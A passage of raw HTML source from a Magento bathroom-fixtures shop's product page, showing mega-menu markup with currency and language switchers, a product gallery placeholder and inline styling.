Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;EUR\&quot;}}&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;code&quot;:&quot;EUR&quot;,&quot;code_title&quot;:&quot;EUR&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Swiss Franc&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;}]}},
                            links: [],
                            components: {&quot;ammenu_account_wrapper&quot;:{&quot;items&quot;:[{&quot;id&quot;:&quot;login&quot;,&quot;sort_order&quot;:&quot;10&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/sign_in&quot;,&quot;name&quot;:&quot;Sign In&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/login\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;create&quot;,&quot;sort_order&quot;:&quot;20&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/create_account&quot;,&quot;name&quot;:&quot;Create an Account&quot;,&quot;url&quot;:&quot;https:\/\/gibelishop.com\/customer\/account\/create\/&quot;,&quot;isVisible&quot;:true},{&quot;id&quot;:&quot;settings&quot;,&quot;sort_order&quot;:&quot;50&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/settings&quot;,&quot;name&quot;:&quot;Help &amp; Settings&quot;,&quot;content_template&quot;:&quot;Amasty_MegaMenuLite\/account\/settings\/settings&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;currency&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/currency&quot;,&quot;name&quot;:&quot;Currency&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;EUR&quot;,&quot;name&quot;:&quot;Euro&quot;,&quot;counter&quot;:&quot;EUR&quot;,&quot;elems&quot;:[{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;,&quot;name&quot;:&quot;Australian Dollar&quot;,&quot;code&quot;:&quot;AUD&quot;,&quot;code_title&quot;:&quot;AUD&quot;,&quot;id&quot;:&quot;AUD&quot;,&quot;counter&quot;:&quot;AUD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;AUD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;,&quot;name&quot;:&quot;British Pound&quot;,&quot;code&quot;:&quot;GBP&quot;,&quot;code_title&quot;:&quot;GBP&quot;,&quot;id&quot;:&quot;GBP&quot;,&quot;counter&quot;:&quot;GBP&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;GBP\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;,&quot;name&quot;:&quot;Canadian Dollar&quot;,&quot;code&quot;:&quot;CAD&quot;,&quot;code_title&quot;:&quot;CAD&quot;,&quot;id&quot;:&quot;CAD&quot;,&quot;counter&quot;:&quot;CAD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CAD\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;,&quot;name&quot;:&quot;Swiss Franc&quot;,&quot;code&quot;:&quot;CHF&quot;,&quot;code_title&quot;:&quot;CHF&quot;,&quot;id&quot;:&quot;CHF&quot;,&quot;counter&quot;:&quot;CHF&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;CHF\&quot;}}&quot;},{&quot;data-post&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;,&quot;name&quot;:&quot;US Dollar&quot;,&quot;code&quot;:&quot;USD&quot;,&quot;code_title&quot;:&quot;USD&quot;,&quot;id&quot;:&quot;USD&quot;,&quot;counter&quot;:&quot;USD&quot;,&quot;url&quot;:&quot;{\&quot;action\&quot;:\&quot;https:\\\/\\\/gibelishop.com\\\/directory\\\/currency\\\/switch\\\/\&quot;,\&quot;data\&quot;:{\&quot;currency\&quot;:\&quot;USD\&quot;}}&quot;}]}]},{&quot;id&quot;:&quot;language&quot;,&quot;icon_template&quot;:&quot;Amasty_MegaMenuLite\/components\/icons\/language&quot;,&quot;name&quot;:&quot;Language&quot;,&quot;elems&quot;:[{&quot;id&quot;:&quot;en_id19&quot;,&quot;name&quot;:&quot;English&quot;,&quot;counter&quot;:&quot;en_id19&quot;,&quot;elems&quot;:[{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/de_id20\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmRlL2dlc3NpLWdvY2NpYS1nZXNzaS0zMzYwNS5odG1s\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;de_id20&quot;,&quot;name&quot;:&quot;Deutsch&quot;,&quot;id&quot;:&quot;de_id20&quot;,&quot;counter&quot;:&quot;de_id20&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/fr_id21\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLmZyL2dlc3NpLWdvY2NpYS1nZXNzaS0zMzYwNS5odG1s\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;fr_id21&quot;,&quot;name&quot;:&quot;Fran\u00e7ais&quot;,&quot;id&quot;:&quot;fr_id21&quot;,&quot;counter&quot;:&quot;fr_id21&quot;},{&quot;url&quot;:&quot;https:\/\/gibelishop.com\/stores\/store\/redirect\/___store\/it_id22\/uenc\/aHR0cHM6Ly9naWJlbGlzaG9wLml0L2dlc3NpLWdvY2NpYS1nZXNzaS0zMzYwNS5odG1s\/___from_store\/en_id19\/&quot;,&quot;code&quot;:&quot;it_id22&quot;,&quot;name&quot;:&quot;Italiano&quot;,&quot;id&quot;:&quot;it_id22&quot;,&quot;counter&quot;:&quot;it_id22&quot;}]}]}],&quot;isVisible&quot;:true}]}},
                        }
                    }
                }
            }">
            
<!-- ko if: !$data.isMobile() -->
    <div class="ammenu-nav-sections -topmenu "
             data-bind="
                css: {
                    '-sticky': $data.isSticky() && ($data.isOpen ? !$data.isOpen() : true)
                }">
    <nav class="ammenu-main-container"
         aria-label="Main Menu"
         data-action="navigation"
                     style="
                 background-color: &#x23;ffffff;
                 color: &#x23;000000;"
         >
        <ul class="ammenu-items -root" role="menubar">
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_0',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_0': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 0,
                        id: 'category-node-467'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;taps"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Taps</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_1',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_1': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 1,
                        id: 'category-node-468'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;sinks"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Sinks</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_2',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_2': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 2,
                        id: 'category-node-476'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;sanitaryware"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Sanitaryware</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_3',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_3': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 3,
                        id: 'category-node-475'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;tubs"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Tubs</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_4',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_4': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 4,
                        id: 'category-node-477'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;accessories"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Accessories</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_5',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_5': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 5,
                        id: 'category-node-478'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;showers"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Showers</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_6',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_6': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 6,
                        id: 'category-node-479'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;wellness"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Wellness</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_7',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_7': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 7,
                        id: 'category-node-516'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;tiles"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Tiles</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_8',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_8': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 8,
                        id: 'category-node-530'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;lighting"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Lighting</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_9',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_9': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 9,
                        id: 'category-node-536'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;furnishing"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Furnishing</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_10',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_10': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 10,
                        id: 'category-node-541'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;heating"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Heating</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                            
<li class="ammenu-item category-item"
    role="menuitem"
    data-bind="
        scope: 'ammenu_topmenu_item_11',
        mageInit: {
            'Magento_Ui/js/core/app': {
                components: {
                    'ammenu_topmenu_item_11': {
                        component: 'Amasty_MegaMenuLite/js/top_menu/item',
                        elemIndex: 11,
                        id: 'custom-node-1'
                    }
                }
            }
        }">

    
<a if="item.isVisible"
   class="ammenu-link"
   href="https&#x3A;&#x2F;&#x2F;gibelishop.com&#x2F;brands"
   style="font-weight: 700"
   data-bind="
        event: item.isInteractive ? {
            mouseenter: onMouseenter,
            keypress: onMouseenter,
            mouseleave: onMouseleave
        } : false,
        style: {
            'color': item.color() ? item.color() : '',
            'background': item.backgroundColor() ? item.backgroundColor() : ''
        },
        attr: {
            tabindex: item.isInteractive ? '0' : '-1',
            'data-item-id': item.id
        },
        css: {
            '-current': item.current,
            '-disabled': !item.isInteractive
        }">
            
    
    <p class="ammenu-text-block">
        <span class="ammenu-text">Brands</span>
           </p>
</a>

    <!-- ko scope: 'index = ammenu_submenu_wrapper' -->
        <!-- ko template: {
            name: getTemplate(),
            data: {
                item: $parent.item,
                event: {
                    mouseleave: function () {
                        $parent.item.isActive(false);
                    },
                    mouseenter: function () {
                        $parent.item.isActive(true);
                    }
                },
                isSidebar: false
            }
        }-->
        <!-- /ko -->
    <!-- /ko -->
</li>
                    </ul>
    </nav>
</div>
<style>
    @media (max-width: 1024px) {
        .ammenu-nav-sections.-topmenu {
            display: none;
        }
    }
</style>
<!-- /ko -->
            <!-- ko if: $data.isMobile() || $data.is_hamburger -->
        <!-- ko scope: 'index = ammenu_sidebar_menu_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
        <!-- ko scope: 'index = ammenu_overlay_wrapper' -->
            <!-- ko template: getTemplate() --><!-- /ko -->
        <!-- /ko -->
    <!-- /ko -->
</div>

<style>
    
            @media (max-width: 1024px) {
            .ammenu-icon-block.-icon {
                display: none;
            }
        }
    </style>
</header><div class="breadcrumbs"></div>

<main id="maincontent" class="page-main"><div class="page messages"><div data-placeholder="messages"></div>

<div data-bind="scope: 'messages'" data-amtheme-js="page-messages">
    <div class="amtheme-messages"
         data-amtheme-js="amtheme-messages"
         data-bind="css: { '-sticky-message': isMessageSticky(), '-visible': isVisible() }">
        <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: cookieMessages, as: 'message' }">
                 <div data-amtheme-js="message"
                     data-bind="                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                            </div>
                </div>
            </div>
        <!-- /ko -->

        <!-- ko if: messages().messages && messages().messages.length > 0 -->
            <div aria-atomic="true"
                 role="alert"
                 class="messages"
                 data-bind="foreach: { data: messages().messages, as: 'message' }">
                <div data-amtheme-js="message"
                     data-bind="                                attr: { class: 'message-' + message.type + ' ' + message.type + ' message',
                                        'data-ui-id': 'message-' + message.type }">
                    <div class="content">
                        <div data-bind="html: $parent.prepareMessageForHtml(message.text)" class="message-text"></div>
                                            </div>
                </div>
            </div>
        <!-- /ko -->
    </div>
</div>


</div><a id="contentarea" tabindex="-1"></a>
<div class="columns"><div class="column main"><div data-role="main-css-loader" class="loading-mask">
    <div class="loader">
        <img src="https://gibelishop.com/static/frontend/Amasty/Levelzero/en_GB/images/loader-1.gif"
             alt="Loading...">
    </div>
    </div>
<div class="amtheme-product-wrap"><div class="product media"><a id="gallery-prev-area" tabindex="-1"></a>
<div class="action-skip-wrapper"><a class="action skip gallery-next-area"
   href="#gallery-next-area">
    <span>
        Skip to the end of the images gallery    </span>
</a>
</div>
<div class="gallery-placeholder _block-content-loading" data-gallery-role="gallery-placeholder">
    
<picture class="gallery-placeholder__image">
            <source type="image/webp" srcset="https://gibelishop.com/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/3/3/33605_1.webp">
        <img
        alt="main product photo"
        class="gallery-placeholder__image"
        src="https://gibelishop.com/media/catalog/product/cache/e144fbef979d21de87d17b478f38c036/3/3/33605_1.jpg"
     loading="lazy" /></picture>

</div>



<div class="action-skip-wrapper"><a class="action skip gallery-prev-area"
   href="#gallery-prev-area">
    <span>
        Skip to the beginning of the images gallery    </span>
</a>
</div><a id="gallery-next-area" tabindex="-1"></a>
<style>#html-body [data-pb-style=IGX4TYG]{display:none}#html-body [data-pb-style=HI6Q0R6],#html-body [data-pb-style=K149LNA]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=K149LNA]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=HI6Q0R6]{align-self:stretch}#html-body [data-pb-style=PFW5X9T]{display:flex;width:100%}#html-body [data-pb-style=TR8JOJ8]{display:none}#html-body [data-pb-style=BUGF6F7],#html-body [data-pb-style=CJPPKBB]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CJPPKBB]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:25px}#html-body [data-pb-style=BUGF6F7]{align-self:stretch}#html-body [data-pb-style=SYSYREM]{display:flex;width:100%}#html-body [data-pb-style=CHS0HWO],#html-body [data-pb-style=DRDE7IG]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=CHS0HWO]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:15px;margin-bottom:15px}#html-body [data-pb-style=DRDE7IG]{background-color:#f9f9f9;padding:20px;align-self:stretch}#html-body [data-pb-style=Y0BPI71]{display:flex;width:100%}#html-body [data-pb-style=CJTUI4C]{display:none}#html-body [data-pb-style=JH97KQ5],#html-body [data-pb-style=UNHEYM2]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=UNHEYM2]{justify-content:flex-start;display:flex;flex-direction:column;margin-top:15px;margin-bottom:15px}#html-body [data-pb-style=JH97KQ5]{align-self:stretch}#html-body [data-pb-style=YSF4Q76]{display:flex;width:100%}#html-body 